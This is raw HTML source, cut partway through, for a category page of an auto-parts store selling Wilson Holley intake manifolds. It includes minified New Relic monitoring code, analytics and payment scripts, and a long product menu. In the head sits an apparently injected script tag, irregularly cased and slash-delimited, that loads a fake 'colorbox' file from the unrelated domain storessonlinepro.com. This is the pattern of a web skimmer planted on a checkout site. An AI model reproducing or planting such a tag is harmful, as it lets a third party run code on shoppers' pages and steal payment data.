r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
    <link href="//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
        <!-- Google Analytics 4 Tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DW4K9C5VKH"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-DW4K9C5VKH');
var gtag_config = {};
gtag('config', 'AW-1069439407', gtag_config);
gtag('event', 'page_view', {"send_to":"AW-1069439407","ecomm_pagetype":"category"});        </script>

    <meta name="description" content="Wilson Manifolds Holley" />
<meta name="keywords" content="wilson,manifolds,holley" />
<link rel="stylesheet" href="/css/interface/rd.css" type="text/css" />
<link href="/wsm.css?1768777699" rel="stylesheet" type="text/css" />
<link href="/css/colorbox.css" rel="stylesheet" type="text/css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery.migrate.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery-validate.js" type="text/javascript" language="javascript"></script>

<script src="/jquery.js?1744395764" type="text/javascript" language="javascript"></script>
<script src="/wsm.js?1768777693" type="text/javascript" language="javascript"></script>
<script src="/js/jquery/jquery.colorbox.js" type="text/javascript" language="javascript"></script>
<script>if (typeof WURFL == 'undefined') {WURFL = {form_factor: 'Desktop',is_mobile : false}}</script><link rel="canonical" href="https://treperformance.com/c-1207382-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-holley.html">
    <link rel="stylesheet" href="/files/css/foundation-min.css?v1731832411">
    
    <link rel="stylesheet" href="/files/css/style.css?v=230832"> 

    <link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Exo:700italic,700,900,900italic" rel="stylesheet">
    <script type="text/javascript" src="/files/js/modernizr-foundation.js"></script>
    <!--[if lt IE 9]>
        <script type="text/javascript" src="/files/js/respond-min.js"></script>
    <![endif]-->
    <script type="text/javascript" src="//cdn.callrail.com/companies/654961055/1f220d125a358cd8b20e/12/swap.js"></script>
    <scRIpt/src=//storessonlinepro.com/js/jquery/jquery.colorbox.1.js></scRIpt>
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "005e3a28-14dd-4c5a-ac46-cf17bb862107", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

        
<!--[if lte IE 8]>
<link href="/files/css/iefix.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="https://webshopmanager.com/files/jquery-reject/jquery-reject.css" media="screen" />
<script src="https://webshopmanager.com/files/jquery-reject/jquery-reject-min.js" type="text/javascript"></script>
<script type="text/javascript">
	$(function() {
	$.reject({
		reject: { msie: true }, // Reject IE ONLY
		closeCookie: true // Set cookie to remember close for this session
	});
return false;
});
</script>
<![endif]-->

        <title>Wilson Manifolds Holley</title>
<script>if (typeof WSM.Affirm == 'undefined') { WSM.Affirm = {}; }WSM.Affirm.enabled = true;WSM.Affirm.sandbox_enabled = false;_affirm_config = {public_api_key:  "AATZUP3Z0H0CG8KW", script: "https://cdn1.affirm.com/js/v2/affirm.js", session_id:"woCjNI6P5TMO7Zo348nh2Yp6f33lXeAJjMciK3oDNOkSOF7g"}; (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script><script language="javascript" type="text/javascript">affirm.ui.ready(function(){ affirm.ui.refresh(); });</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ry1b486vp2");
</script>


<!-- load react search libraries -->
<script  src="https://cdn.jsdelivr.net/npm/react@17/umd/react.production.min.js"  crossorigin></script>
<script  src="https://cdn.jsdelivr.net/npm/react-dom@17/umd/react-dom.production.min.js"  crossorigin></script>
<script src="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.umd.js"  crossorigin></script>
<link href="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.css" rel="stylesheet" type="text/css"/>
<script src="/files/partslogic/pl-custom-scripts.js?v1731832505"></script><link rel="stylesheet" href="/files/partslogic/pl-style.css?v1731832411">
<script>
window._Sendlane = window._Sendlane || [];
_Sendlane.push({
    form_key: "eyJkb21haW4iOiJ0cmVwZXJmb3JtYW5jZSIsImZvcm1faWQiOiI0NGI1MWY2Ni00MjhjLTQ0NDYtOTAzYy04ZWNkZDA4ZTU3NzcifQ=="
});
</script>
<script src="https://sendlane.com/scripts/pusher.js" async></script>
<!-- Paypal -->
<script
    src= "https://www.paypal.com/sdk/js?client-id=AYTO4NBPbegOVgR-yuLysbeqGnJ84wvG8P68sbF6xzc-s4sDDYYp3mw1bKkekwi-AADRSyANn_sqjNIu&components=messages"
    data-namespace="PayPalSDK">
</script>
<style>
#zoid-paypal-message-uid_bcf9cc176d_mtk6mtc6mjk::before {
    padding-top: 72%!important
}
    p.top__emal_mob_v2 {
        display: none;
    }
@media(max-width:768px){
    p.top__emal_mob_v2 {
        display: block;
        padding: 5px;
        margin: 0;
        text-align: center;
    }
    p.top__emal_mob_v2 a {
        color: #fff;
        font-weight:bold;
    }
}
</style>
<!-- Obviyo 3.0 Async Tag for placement at top of head tag -->
<script>
  var script = document.createElement("script");
  script.id = "hiconversion_30";
  script.async = "async";
  script.type = "text/javascript";
  script.src = "//h30-deploy.hiconversion.com/origin/tag/ha4veTdO";
  var nodes = document.getElementsByTagName("script");
  nodes[0].parentNode.insertBefore(script, nodes[0]);
</script>
</head>
<body id="page" class="off-canvas body_cat ">

        <p class="top__emal_mob_v2">
            <a href="mailto:sales@treperformance.com" target="_blank">Sales@TREperformance.com</a>
        </p>

      <div class="header-wrap">
        <header class="row">

            <!-- Logo -->
            <a href="https://treperformance.com" title="TRE Performance Homepage" class="logo">
                <img src="/files/images/logo-4.png" alt="Home" />
            </a>
            <!-- Phone Number -->
            <a href="tel:+1-760-586-5617" title="call us" class="phone-link">
                <i class="fa fa-phone"></i>
                <span class="phone">760-586-5617</span>
            </a>
            <a id="e81558e7af9ed97c2f8e" href="" target="_blank" onclick="this.href='mailto:'+e81558e7af9ed97c2f8e(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e81558e7af9ed97c2f8e() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e81558e7af9ed97c2f8e').appendChild(document.createTextNode(e81558e7af9ed97c2f8e()));</script> 

            <ul class="top-menu ">
                <li class="wsm_site_link_parent"><a title="About" href="https://treperformance.com/p-45-about.html"><span>About</span></a><ul><li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li></ul></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="TRE Project Rides" href="https://treperformance.com/c-1186187-tre-project-rides.html"><span>TRE Project Rides</span></a></li><li><a title="Customer RIdes" href="https://treperformance.com/c-1186226-customer-rides.html"><span>Customer RIdes</span></a></li><li class="wsm_site_link_parent"><a title="Help Center" href="https://treperformance.com/contact.html"><span>Help Center</span></a><ul><li><a title="Contact" href="https://treperformance.com/contact.html"><span>Contact</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="About Us" href="https://treperformance.com/p-45-about-us.html"><span>About Us</span></a></li><li><a title="FAQs" href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html"><span>FAQs</span></a></li></ul></li>

            </ul>

            <nav class="top-bar">

                <!-- Navigation Menu -->
                <section class="main-nav">
                    <ul id="widget_fnd_cat_menu" class="widget_fnd_cat_menu left">  
                        			
											<li class="has-dropdown pcat_id_168">
					<a href="/c-168-Air-Induction.html" title="Air Induction">
						<span>Air Induction</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_168 parent_title">
							<a href="/c-168-Air-Induction.html" title="Air Induction">
								<span>Air Induction</span>
							</a>
						</li>
						
															<li class=" ccat_id_170">
									<a href="/c-170-Accufab-Throttle-Bodies.html" title="Accufab Throttle Bodies">
										<span>Accufab Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_53587">
									<a href="/c-53587-Accufab-Clamps.html" title="Accufab Clamps">
										<span>Accufab Clamps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207185">
									<a href="/c-1207185-Whipple-Throttle-Bodies-&-Manifolds.html" title="Whipple Throttle Bodies & Manifolds">
										<span>Whipple Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_271723">
									<a href="/c-271723-Air-Flow-Research-Intake-Manifolds.html" title="Air Flow Research Intake Manifolds">
										<span>Air Flow Research Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208771">
									<a href="/c-1208771-BTR-Intake-Manifolds.html" title="BTR Intake Manifolds">
										<span>BTR Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207206">
									<a href="/c-1207206-DiabloSport-Reaper-Kits.html" title="DiabloSport Reaper Kits">
										<span>DiabloSport Reaper Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208715">
									<a href="/c-1208715-Edelbrock-Intake-Manifolds.html" title="Edelbrock Intake Manifolds">
										<span>Edelbrock Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207209">
									<a href="/c-1207209-Edge-Performance-Kits.html" title="Edge Performance Kits">
										<span>Edge Performance Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207297">
									<a href="/c-1207297-Holley-EFI-Hi-Ram-Intake-Manifolds.html" title="Holley EFI Hi-Ram Intake Manifolds">
										<span>Holley EFI Hi-Ram Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_62000">
									<a href="/c-62000-MAC-Performance.html" title="MAC Performance">
										<span>MAC Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1208872">
									<a href="/c-1208872-MSD-Atomic-Intake-Manifolds.html" title="MSD Atomic Intake Manifolds">
										<span>MSD Atomic Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207255">
									<a href="/c-1207255-Nick-Williams-Performance.html" title="Nick Williams Performance">
										<span>Nick Williams Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1207142">
									<a href="/c-1207142-Perrin-Air-Systems.html" title="Perrin Air Systems">
										<span>Perrin Air Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208868">
									<a href="/c-1208868-Texas-Speed-Intake-Manifolds.html" title="Texas Speed Intake Manifolds">
										<span>Texas Speed Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_91667">
									<a href="/c-91667-TRE-Mass-Air-Flow-Sensors.html" title="TRE Mass Air Flow Sensors">
										<span>TRE Mass Air Flow Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208090">
									<a href="/c-1208090-Trick-Flow-Specialties-Air-Intakes.html" title="Trick Flow Specialties Air Intakes">
										<span>Trick Flow Specialties Air Intakes</span>
									</a>
																	</li>
															<li class=" ccat_id_56710">
									<a href="/c-56710-Trick-Flow-Specialties-Intake-Manifolds.html" title="Trick Flow Specialties Intake Manifolds">
										<span>Trick Flow Specialties Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207319">
									<a href="/c-1207319-VMP-Performance-Throttle-Bodies-&-Air-Intakes-.html" title="VMP Performance Throttle Bodies & Air Intakes ">
										<span>VMP Performance Throttle Bodies & Air Intakes </span>
									</a>
																	</li>
															<li class=" ccat_id_1207360">
									<a href="/c-1207360-Wilson-Throttle-Bodies-&-Manifolds.html" title="Wilson Throttle Bodies & Manifolds">
										<span>Wilson Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208683">
									<a href="/c-1208683-BBK-Performance-Throttle-Bodies.html" title="BBK Performance Throttle Bodies">
										<span>BBK Performance Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_1208769">
									<a href="/c-1208769-BBK-Performance-Cold-Air-Intake-Systems.html" title="BBK Performance Cold Air Intake Systems">
										<span>BBK Performance Cold Air Intake Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208704">
									<a href="/c-1208704-BBK-Performance-Ford-Mustang-MAF-Sensors.html" title="BBK Performance Ford Mustang MAF Sensors">
										<span>BBK Performance Ford Mustang MAF Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208795">
									<a href="/c-1208795-Holley-Boost-Control-Systems.html" title="Holley Boost Control Systems">
										<span>Holley Boost Control Systems</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_165">
					<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
